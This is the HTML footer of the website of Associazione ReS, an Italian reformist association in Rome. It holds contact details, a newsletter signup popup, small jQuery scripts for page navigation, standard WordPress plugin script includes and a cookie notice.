<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="d1ae2268fa" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1p3b9" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1p3b9"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_92okp" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_92okp"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e39086b6bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>